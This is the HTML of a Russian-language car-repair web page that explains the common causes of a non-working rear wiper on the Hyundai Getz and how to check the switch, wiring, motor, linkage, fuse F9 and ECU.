<link rel="apple-touch-icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-270x270.png" />
<script>var ajaxUrlFlatPM = "https://koreanautoreview.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>
<script type="text/javascript">
    (function (w, d, n, s, t) {
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.src = "//realbig.media/rotator.min.js";
        s.type = "text/javascript";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(window, document);
</script>                                   
</head>

<body>
 
<header id="header">
        <div class="wrapper">
            <!--noindex-->
                <a rel="nofollow" href="https://koreanautoreview.com" class="logo"></a>                <div class="search_block"><form role="search" method="get" id="searchform" action="https://koreanautoreview.com/" >
	<input type="text" placeholder="Поиск..." value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value=" " />
</form></div>
                <div onclick="return add_favorite(this);" class="add">Добавить сайт в закладки</div>
                <div class="menu_icon"></div>
            <!--/noindex-->
            <nav class="header_menu"><div class="menu-header_menu-container"><ul id="menu-header_menu" class="menu"><li id="menu-item-18773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18773"><a href="https://koreanautoreview.com/karta-sayta">Карта сайта</a></li>
</ul></div></nav>
        </div>
    </header>
    <div class="wrapper">
<div class="container">
    <div id="content">
        <article class="post">
                        <div class="breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/" itemprop="url"><span itemprop="title">Главная</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/category/hyundai" itemprop="url"><span itemprop="title">Hyundai</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/category/hyundai/getz" itemprop="url"><span itemprop="title">Getz</span></a></span></div><!-- .breadcrumbs -->                            <h1>Не включается задний дворник Хендай Гетц</h1>
                <div class="entry">
                    <div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Причины</a></li><li><a href="#i-2">Методы устранения</a><ul><li><a href="#i-3">Кнопка</a></li><li><a href="#i-4">Проводка</a></li><li><a href="#i-5">Моторчик стеклоочистителя</a></li><li><a href="#i-6">Механическая часть стеклоочистителя</a></li><li><a href="#i-7">Предохранитель</a></li><li><a href="#i-8">ЭБУ</a></li></ul></li><li><a href="#i-9">Вывод</a></li></ul></div>
<index><div class="flat_pm_start"></div>
<p class="">На кузовах хэтчбек Хендай Гетц для удобства заднего обзора установлен дворник заднего стекла. Но, некоторые автомобилисты сталкиваются с такой проблемой, как выход данного элемента со строя. Но, не стоит сразу спешить записываться в автосервис, поскольку данную неисправность можно устранить самостоятельно.</p>
<p><iframe loading="lazy" title="как отремонтировать задний дворник- часть2" width="500" height="281" src="about:blank" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/sDCgIuExYiQ?feature=oembed"></iframe><noscript><iframe title="как отремонтировать задний дворник- часть2" width="500" height="281" src="https://www.youtube.com/embed/sDCgIuExYiQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h2><span id="i">Причины</span></h2>
<p class="">Поскольку, задний дворник служит очистителем стекла, которое на всех транспортных средствах с кузовом универсал и хэтчбек засоряется больше, чем на седанах. Сложилось так из-за непосредственной близостью с дорожным покрытием, то важность этого устройства является бесспорной.<img decoding="async" class="aligncenter size-full wp-image-10915" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20568%20390'%3E%3C/svg%3E" alt="Не включается задний дворник Хендай Гетц" width="568" height="390" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_03.jpg 568w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_03-300x206.jpg 300w" data-lazy-sizes="(max-width: 568px) 100vw, 568px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_03.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-10915" src="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_03.jpg" alt="Не включается задний дворник Хендай Гетц" width="568" height="390" srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_03.jpg 568w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_03-300x206.jpg 300w" sizes="(max-width: 568px) 100vw, 568px" /></noscript></p>
<p class="">При выходе со строя заднего дворника на Хендай Гетц сразу же ограничивается обзор заднего стекла, а соответственно зеркало в салоне становится абсолютно бесполезным. Эта неприятность создает много неудобств. Но, какие же причины возникновения данной проблемы:</p>
<ol>
<li>Кнопка.</li>
<li>Проводка.</li>
<li>Моторчик стеклоочистителя.</li>
<li>Механическая часть стеклоочистителя.</li>
<li>Предохранитель.</li>
<li>ЭБУ.</li>
</ol>
<h2><span id="i-2">Методы устранения</span></h2>
<p class="">Когда были определенные все причины, можно перейти к устранению неисправности заднего дворника на Хендай Гетц. Прежде чем приступить к описанию устранения неисправностей самостоятельно, стоит отметить, что необходимо понимать некоторые конструктивные элементы транспортного средства.</p>
<h3><span id="i-3">Кнопка</span></h3>
<p class="">Кнопка включения заднего дворника расположена на правой ручке руля, рядом с переключателями света. Поэтому, выход кнопки включения дворника может обернуться для автомобилиста, заменой всего механизма. Проверить работоспособность элемента, можно демонтировав весь узел и при помощи тестера прозвонить проводка, которые отвечают за включение и выключения заднего дворника. Заодно, рекомендуется проверить весь механизм.<img decoding="async" class="aligncenter size-full wp-image-10913" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201440'%3E%3C/svg%3E" alt="Не включается задний дворник Хендай Гетц" width="1920" height="1440" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_01.jpg 1920w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_01-300x225.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_01-768x576.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_01-1024x768.jpg 1024w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_01.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-10913" src="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_01.jpg" alt="Не включается задний дворник Хендай Гетц" width="1920" height="1440" srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_01.jpg 1920w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_01-300x225.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_01-768x576.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_01-1024x768.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></p>
<h3><span id="i-4">Проводка</span></h3>
<p class="">Еще одной причиной, почему может не работать задний дворник на Гетц становится залом или перелом проводки в части задней двери. Эта неисправность особенно часто распространенная в зимнее время и касается не только проводки заднего дворника.</p>
<p class="">Устранить данную проблему можно при помощи разбирания двери задка и прозвона проводки. Для выполнения операции потребуется обычный мультиметр. Если, все-же найден пробой контакта, то рекомендуется заменить провод полностью, но как показывает практика, автомобилисты не стают заморачиваться и просто удаляют поврежденную часть провода, два конца скрепляют между собой и изолируют.<img decoding="async" class="aligncenter size-full wp-image-10916" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20539'%3E%3C/svg%3E" alt="Не включается задний дворник Хендай Гетц" width="960" height="539" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_04.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_04-300x168.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_04-768x431.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_04.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-10916" src="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_04.jpg" alt="Не включается задний дворник Хендай Гетц" width="960" height="539" srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_04.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_04-300x168.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_04-768x431.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></p>
<h3><span id="i-5">Моторчик стеклоочистителя</span></h3>
<p class="">У автомобилей с большим сроком эксплуатации может сгореть моторчик стеклоочистителя. Определить это можно подключив к нему плюс и минус с аккумуляторной батареи напрямую. Также, более безопасным способом проведения диагностических операций остается использование, все того же, мультиметра.</p>
<p class="">Если было определенно, что вышел со строя именно моторчик, то его необходимо снять и поставить новое изделие. Для совершения данной операции придется разобрать облицовку двери и демонтировать сам дворник. Затем, удалить крепежные саморезы и снять изделие.</p>
<h3><span id="i-6">Механическая часть стеклоочистителя</span></h3>
<p class="">Под механической частью стеклоочистителя имеется ввиду — дворник, который может быть сломан в месте крепления его к хвостику приводного моторчика, а также непосредственно неполадка моторчика без электрической части. Лечиться неисправность достаточно просто — замена поврежденного элемента, где было обнаружена неисправность механической части.<img decoding="async" class="aligncenter size-full wp-image-10917" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="Не включается задний дворник Хендай Гетц" width="1920" height="1080" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_05.jpg 1920w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_05-300x169.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_05-768x432.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_05-1024x576.jpg 1024w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_05.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-10917" src="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_05.jpg" alt="Не включается задний дворник Хендай Гетц" width="1920" height="1080" srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_05.jpg 1920w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_05-300x169.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_05-768x432.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_05-1024x576.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></p>
<h3><span id="i-7">Предохранитель</span></h3>
<p class="">Предохранитель — это первое место, где необходимо искать неисправность, поскольку именно он становиться первым рубежом защиты электрической части проводки и приводного моторчика. На Хендай Гетц за задний дворник отвечает предохранитель под маркировкой F9, который расположен в монтажном блоке.<img decoding="async" class="aligncenter size-full wp-image-10918" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20453%20334'%3E%3C/svg%3E" alt="Не включается задний дворник Хендай Гетц" width="453" height="334" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_06.jpg 453w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_06-300x221.jpg 300w" data-lazy-sizes="(max-width: 453px) 100vw, 453px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_06.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-10918" src="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_06.jpg" alt="Не включается задний дворник Хендай Гетц" width="453" height="334" srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_06.jpg 453w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_06-300x221.jpg 300w" sizes="(max-width: 453px) 100vw, 453px" /></noscript></p>
<h3><span id="i-8">ЭБУ</span></h3>
<p class="">На современных автомобилях, почти все операции связанные с электрикой проходят через электронный блок управления двигателем. Так, на последних версия Хендай Гетц включение и выключение заднего дворника также проходит через систему управления автомобилем. Поэтому, в список мест, где стоит искать неисправность стоит включить этот элемент. Зачастую, таких проблем не возникает, но все-же может иметь место такая неисправность.</p>
<p class="">Чтобы устранить ее придется подключиться к электронному блоку управления автомобилем и провести диагностические операции. Обычно, выскакивает определенная ошибка, которую стоит обнулить, и все снова работает.<img decoding="async" class="aligncenter size-full wp-image-10914" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201440'%3E%3C/svg%3E" alt="Не включается задний дворник Хендай Гетц" width="1920" height="1440" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_02.jpg 1920w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_02-300x225.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_02-768x576.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_02-1024x768.jpg 1024w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_02.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-10914" src="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_02.jpg" alt="Не включается задний дворник Хендай Гетц" width="1920" height="1440" srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_02.jpg 1920w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_02-300x225.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_02-768x576.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_02-1024x768.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></p>
<h2><span id="i-9">Вывод</span></h2>
<p class="">Определить причины неработоспособности заднего дворника на Хендай Гетц достаточно просто. Как показывает практика, все сводится к сгоревшему предохранителю, или заломе проводки, в районе двери задка, но не все всегда так просто.</p>
<div class="flat_pm_end"></div>
</index>                </div>
                    </article>
        <!--noindex-->
        <div class="after_article">
            <span>Понравилась статья? Поделитесь ссылкой с друзьями:</span><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter"></div>
        </div>
        <!--/noindex-->
        <div class="related_block">
            <div class="title">Похожие публикации</div>
                    </div>
        <div class="comments_block">
            <div class="title">Комментарии к статье</div>
              <div id="comments" class="comments-area">
          <p class="no-comments">К данной статье еще нет комментариев. Оставьте комментарий первым.</p>
      </ul>
     
  <div id="reply-title" class="comment-reply-title">Оставить комментарий</div>	<div id="respond" class="comment-respond">
		<form action="https://koreanautoreview.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Ваше имя</label><input type="text" id="author" name="author" class="author" value="" placeholder="" pattern="[A-Za-zА-Яа-я]{3,}" maxlength="30" autocomplete="on" tabindex="1"></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='10911' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="27fe622d6b" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="119"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>
        </div>
    </div>
    <aside id="sidebar">
    <div class="block">
        <nav class="sidebar_menu"><div class="menu-sidebar_menu-container"><ul id="menu-sidebar_menu" class="menu"><li id="menu-item-18775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18775"><a href="https://koreanautoreview.com/category/chevrolet">Chevrolet</a>
<ul class="sub-menu">
	<li id="menu-item-18776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18776"><a href="https://koreanautoreview.com/category/chevrolet/aveo">Aveo</a></li>
	<li id="menu-item-18777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18777"><a href="https://koreanautoreview.com/category/chevrolet/captiva">Captiva</a></li>
	<li id="menu-item-18778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18778"><a href="https://koreanautoreview.com/category/chevrolet/cobalt">Cobalt</a></li>
	<li id="menu-item-18779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18779"><a href="https://koreanautoreview.com/category/chevrolet/cruze">Cruze</a></li>
	<li id="menu-item-18780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18780"><a href="https://koreanautoreview.com/category/chevrolet/epica">Epica</a></li>
	<li id="menu-item-18781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18781"><a href="https://koreanautoreview.com/category/chevrolet/lacetti">Lacetti</a></li>
	<li id="menu-item-18782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18782"><a href="https://koreanautoreview.com/category/chevrolet/niva">Niva</a></li>
	<li id="menu-item-18783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18783"><a href="https://koreanautoreview.com/category/chevrolet/spark">Spark</a></li>
</ul>
</li>
<li id="menu-item-18784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18784"><a href="https://koreanautoreview.com/category/daewoo">Daewoo</a>
<ul class="sub-menu">
	<li id="menu-item-18785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18785"><a href="https://koreanautoreview.com/category/daewoo/espero">Espero</a></li>
	<li id="menu-item-18786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18786"><a href="https://koreanautoreview.com/category/daewoo/gentra">Gentra</a></li>
	<li id="menu-item-18787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18787"><a href="https://koreanautoreview.com/category/daewoo/lanos">Lanos</a></li>
	<li id="menu-item-18788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18788"><a href="https://koreanautoreview.com/category/daewoo/matiz">Matiz</a></li>
	<li id="menu-item-18789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18789"><a href="https://koreanautoreview.com/category/daewoo/nexia">Nexia</a></li>
</ul>
</li>
<li id="menu-item-18790" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-18790"><a href="https://koreanautoreview.com/category/hyundai">Hyundai</a>
<ul class="sub-menu">
	<li id="menu-item-18791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18791"><a href="https://koreanautoreview.com/category/hyundai/accent">Accent</a></li>
	<li id="menu-item-18792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18792"><a href="https://koreanautoreview.com/category/hyundai/creta">Creta</a></li>
	<li id="menu-item-18793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18793"><a href="https://koreanautoreview.com/category/hyundai/elantra">Elantra</a></li>
	<li id="menu-item-18794" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18794"><a href="https://koreanautoreview.com/category/hyundai/getz">Getz</a></li>
	<li id="menu-item-18795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18795"><a href="https://koreanautoreview.com/category/hyundai/h-1-starex">H-1 Starex</a></li>
	<li id="menu-item-18796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18796"><a href="https://koreanautoreview.com/category/hyundai/i30">i30</a></li>
	<li id="menu-item-18797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18797"><a href="https://koreanautoreview.com/category/hyundai/ix35">ix35</a></li>
	<li id="menu-item-18798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18798"><a href="https://koreanautoreview.com/category/hyundai/porter">Porter</a></li>
	<li id="menu-item-18799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18799"><a href="https://koreanautoreview.com/category/hyundai/santa-fe">Santa FE</a></li>
	<li id="menu-item-18800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18800"><a href="https://koreanautoreview.com/category/hyundai/solaris">Solaris</a></li>
	<li id="menu-item-18801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18801"><a href="https://koreanautoreview.com/category/hyundai/sonata">Sonata</a></li>
	<li id="menu-item-18825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18825"><a href="https://koreanautoreview.com/category/hyundai/tucson">Tucson</a></li>
</ul>
</li>
<li id="menu-item-18802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18802"><a href="https://koreanautoreview.com/category/kia">Kia</a>
<ul class="sub-menu">
	<li id="menu-item-18803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18803"><a href="https://koreanautoreview.com/category/kia/carens">Carens</a></li>
	<li id="menu-item-18804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18804"><a href="https://koreanautoreview.com/category/kia/carnival">Carnival</a></li>
	<li id="menu-item-18805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18805"><a href="https://koreanautoreview.com/category/kia/ceed">Ceed</a></li>
	<li id="menu-item-18806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18806"><a href="https://koreanautoreview.com/category/kia/cerato">Cerato</a></li>
	<li id="menu-item-18807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18807"><a href="https://koreanautoreview.com/category/kia/magentis">Magentis</a></li>
	<li id="menu-item-18808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18808"><a href="https://koreanautoreview.com/category/kia/mohave">Mohave</a></li>
	<li id="menu-item-18809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18809"><a href="https://koreanautoreview.com/category/kia/niro">Niro</a></li>
	<li id="menu-item-18810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18810"><a href="https://koreanautoreview.com/category/kia/optima">Optima</a></li>
	<li id="menu-item-18811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18811"><a href="https://koreanautoreview.com/category/kia/picanto">Picanto</a></li>
	<li id="menu-item-18812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18812"><a href="https://koreanautoreview.com/category/kia/rio">Rio</a></li>
	<li id="menu-item-18813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18813"><a href="https://koreanautoreview.com/category/kia/sorento">Sorento</a></li>
	<li id="menu-item-18814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18814"><a href="https://koreanautoreview.com/category/kia/soul">Soul</a></li>
	<li id="menu-item-18815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18815"><a href="https://koreanautoreview.com/category/kia/spectra">Spectra</a></li>
	<li id="menu-item-18816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18816"><a href="https://koreanautoreview.com/category/kia/sportage">Sportage</a></li>
	<li id="menu-item-18817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18817"><a href="https://koreanautoreview.com/category/kia/stinger">Stinger</a></li>
</ul>
</li>
<li id="menu-item-18818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18818"><a href="https://koreanautoreview.com/category/ssang-yong">Ssang Yong</a>
<ul class="sub-menu">
	<li id="menu-item-18819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18819"><a href="https://koreanautoreview.com/category/ssang-yong/actyon">Actyon</a></li>
	<li id="menu-item-18820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18820"><a href="https://koreanautoreview.com/category/ssang-yong/korando">Korando</a></li>
	<li id="menu-item-18821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18821"><a href="https://koreanautoreview.com/category/ssang-yong/kyron">Kyron</a></li>
	<li id="menu-item-18822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18822"><a href="https://koreanautoreview.com/category/ssang-yong/musso">Musso</a></li>
	<li id="menu-item-18823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18823"><a href="https://koreanautoreview.com/category/ssang-yong/rexton">Rexton</a></li>
	<li id="menu-item-18824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18824"><a href="https://koreanautoreview.com/category/ssang-yong/tivoli">Tivoli</a></li>
</ul>
</li>
</ul></div></nav>
    </div>
    <!--noindex-->
    <div class="block">
        <div class="title">Популярные записи</div>
                <ul class="popular">
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
